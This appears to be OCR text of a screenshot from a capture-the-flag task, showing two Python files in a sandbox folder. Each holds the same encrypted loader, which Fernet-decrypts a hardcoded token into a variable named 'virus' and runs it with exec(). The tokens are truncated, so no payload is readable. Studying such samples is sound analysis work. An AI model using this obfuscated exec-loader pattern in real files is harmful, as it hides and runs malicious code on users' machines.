 File Edit Selection View Go Run Terminal Help ctf task
1
writeup.md importantSysFile.py dec.py
C: > Users > Youssef > Downloads > notpad > notpad > sandbox > importantSysFile.py > ...
3 import os
4 from cryptography.fernet import Fernet
5 def decrypt(token, key):
6 fer = Fernet(key)
7 virus = fer.decrypt(token).decode()
8 exec(virus)
9 key = "-Qhl7IsNS93HGuwb9U0hHDbG9HKny3zQN0dWiT_m4uk="
10 token = "gAAAAABnCldK3BED6app_NiTZ-camhKjKUQZKY2LBOMeygm80sQHQa0h0HLp2pCXoSsMdVn_3INE6Uc8lu2HIDXJ_0BepGRE8sKhJgP8VpMsjoBBP_Cx1pbV8Dmv9MWhWyk62EthYUQKjU6pzssS0v_7zTCRqbqRT
11
12 decrypt(token, key)
13 # START
14 key = "iid6MsSlbbtVE6HxLvFzI6SBv9xSiUpEsB9nPUXI52I="
15 token = "gAAAAABnClfKNuOc9VoES_CLq2c-hu8hfbIw5W8lxQMG23_8zl-8r8nd2I-yKJbPlj6RI6XuzCPNeZc64FPEMnhRLLFWaequRd364btPu7Wh5Do0Zw_GVbCWGXDYwH6_mvF3YbdJELzQsILU5nqh071fapL_TH7Ka
16
17 decrypt(token, key)
18
victimFile.py
C: > Users > Youssef > Downloads > notpad > notpad > sandbox > victimFile.py > ...
3 import os
4 from cryptography.fernet import Fernet
5 def decrypt(token, key):
6 fer = Fernet(key)
7 virus = fer.decrypt(token).decode()
8 exec(virus)
9 key = "-Qhl7IsNS93HGuwb9U0hHDbG9HKny3zQN0dWiT_m4uk="
10 token = "gAAAAABnCldK3BED6app_NiTZ-camhKjKUQZKY2LBOMeygm80sQHQa0h0HLp2pCXoSsMdVn_3INE6Uc8lu2HIDXJ_0BepGRE8sKhJgP8VpMsjoBBP_Cx1pbV8Dmv9MWhWyk62EthYUQKjU6pzssS0v_7zTCRqbqRT
11
12 decrypt(token, key)
13 # START
14 key = "k8rb6BC512u5p7ufaIORHGe2NflEzR2hlv-hDtZpaaw="
15 token = "gAAAAABnClfPy3LhFjvYxdnoapg0n4zEfvS5uxtpn_gjrdU4VMpyfZchODjlUAUTQeh6xbfwnZwxA2wet-rvm7134lAE7h42wRONSs1TZy_VQamxGRJPj4hhM77JHZWucmbA8dTCayDvnnh_IVV-EhQV5xmR2Z_ru
16
17 decrypt(token, key)
18
0 0 0 Ln 16, Col 1 Tab Size: 4 UTF-8 CRLF {} Python 3.12.5 64-bit